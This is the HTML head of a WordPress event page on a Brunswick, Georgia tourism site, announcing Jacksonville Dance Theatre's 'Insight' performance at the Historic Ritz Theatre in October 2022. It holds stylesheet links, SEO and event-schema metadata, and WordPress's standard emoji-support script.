

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discoverbrunswick.com/event/jacksonville-dance-theatre-presents-insight-at-the-ritz-theatre/
body_size: 44204
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/apple-touch-icon.png">
                <link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.2' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.4.2' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jacksonville Dance Theatre presents Insight at the Ritz Theatre - Discover Brunswick</title>
	<link rel="canonical" href="https://discoverbrunswick.com/event/jacksonville-dance-theatre-presents-insight-at-the-ritz-theatre/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jacksonville Dance Theatre presents Insight at the Ritz Theatre - Discover Brunswick" />
	<meta property="og:description" content="Insight features four new and current pieces that celebrate women in dance highlighting the range of athletic, entertaining, and eclectic works that Jacksonville Dance Theatre is known for and showcasing [&hellip;]" />
	<meta property="og:url" content="https://discoverbrunswick.com/event/jacksonville-dance-theatre-presents-insight-at-the-ritz-theatre/" />
	<meta property="og:site_name" content="Discover Brunswick" />
	<meta property="article:publisher" content="https://www.facebook.com/HistoricDowntownBrunswick" />
	<meta property="article:modified_time" content="2022-09-26T19:57:26+00:00" />
	<meta property="og:image" content="https://discoverbrunswick.com/wp-content/uploads/2022/09/10.23.22-at-the-Ritz-JAXDanceTheatre-1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://discoverbrunswick.com/event/jacksonville-dance-theatre-presents-insight-at-the-ritz-theatre/","url":"https://discoverbrunswick.com/event/jacksonville-dance-theatre-presents-insight-at-the-ritz-theatre/","name":"Jacksonville Dance Theatre presents Insight at the Ritz Theatre - Discover Brunswick","isPartOf":{"@id":"https://discoverbrunswick.com/#website"},"primaryImageOfPage":{"@id":"https://discoverbrunswick.com/event/jacksonville-dance-theatre-presents-insight-at-the-ritz-theatre/#primaryimage"},"image":{"@id":"https://discoverbrunswick.com/event/jacksonville-dance-theatre-presents-insight-at-the-ritz-theatre/#primaryimage"},"thumbnailUrl":"https://discoverbrunswick.com/wp-content/uploads/2022/09/10.23.22-at-the-Ritz-JAXDanceTheatre-1-scaled.jpg","datePublished":"2022-09-26T16:57:10+00:00","dateModified":"2022-09-26T19:57:26+00:00","breadcrumb":{"@id":"https://discoverbrunswick.com/event/jacksonville-dance-theatre-presents-insight-at-the-ritz-theatre/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://discoverbrunswick.com/event/jacksonville-dance-theatre-presents-insight-at-the-ritz-theatre/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discoverbrunswick.com/event/jacksonville-dance-theatre-presents-insight-at-the-ritz-theatre/#primaryimage","url":"https://discoverbrunswick.com/wp-content/uploads/2022/09/10.23.22-at-the-Ritz-JAXDanceTheatre-1-scaled.jpg","contentUrl":"https://discoverbrunswick.com/wp-content/uploads/2022/09/10.23.22-at-the-Ritz-JAXDanceTheatre-1-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://discoverbrunswick.com/event/jacksonville-dance-theatre-presents-insight-at-the-ritz-theatre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://discoverbrunswick.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://discoverbrunswick.com/events/"},{"@type":"ListItem","position":3,"name":"Jacksonville Dance Theatre presents Insight at the Ritz Theatre"}]},{"@type":"WebSite","@id":"https://discoverbrunswick.com/#website","url":"https://discoverbrunswick.com/","name":"Discover Brunswick","description":"discoverbrunswick.com","publisher":{"@id":"https://discoverbrunswick.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://discoverbrunswick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://discoverbrunswick.com/#organization","name":"Discover Brunswick","url":"https://discoverbrunswick.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discoverbrunswick.com/#/schema/logo/image/","url":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","contentUrl":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","width":1500,"height":1500,"caption":"Discover Brunswick"},"image":{"@id":"https://discoverbrunswick.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HistoricDowntownBrunswick","https://www.instagram.com/discoverbrunswick/"]},{"@type":"Event","name":"Jacksonville Dance Theatre presents Insight at the Ritz Theatre","description":"Insight features four new and current pieces that celebrate women in dance highlighting the range of athletic, entertaining, and eclectic works that Jacksonville Dance Theatre is known for and showcasing [&hellip;]","image":{"@id":"https://discoverbrunswick.com/event/jacksonville-dance-theatre-presents-insight-at-the-ritz-theatre/#primaryimage"},"url":"https://discoverbrunswick.com/event/jacksonville-dance-theatre-presents-insight-at-the-ritz-theatre/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-10-23T15:00:00-04:00","endDate":"2022-10-23T17:00:00-04:00","location":{"@type":"Place","name":"Historic Ritz Theatre","description":"","url":"https://discoverbrunswick.com/venue/historic-ritz-theatre/","address":{"@type":"PostalAddress","streetAddress":"1530 Newcastle Street","addressLocality":"Brunswick","addressRegion":"GA","postalCode":"31520","addressCountry":"United States"},"telephone":"(912) 262-6934","sameAs":"https://www.goldenislesarts.org/"},"organizer":{"@type":"Person","name":"GIAH","description":"","url":"http://www.goldenislesarts.org","telephone":"(912) 262-6934","email":""},"@id":"https://discoverbrunswick.com/event/jacksonville-dance-theatre-presents-insight-at-the-ritz-theatre/#event","mainEntityOfPage":{"@id":"https://discoverbrunswick.com/event/jacksonville-dance-theatre-presents-insight-at-the-ritz-theatre/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Feed" href="https://discoverbrunswick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Comments Feed" href="https://discoverbrunswick.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Discover Brunswick &raquo; iCal Feed" href="https://discoverbrunswick.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Jacksonville Dance Theatre presents Insight at the Ritz Theatre Comments Feed" href="https://discoverbrunswick.com/event/jacksonville-dance-theatre-presents-insight-at-the-ritz-theatre/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discoverbrunswick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-block.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/custom-tables-v1/single.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://discoverbrunswick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='tribe-events-v2-single-blocks-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-blocks.min.css?ver=6.10.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
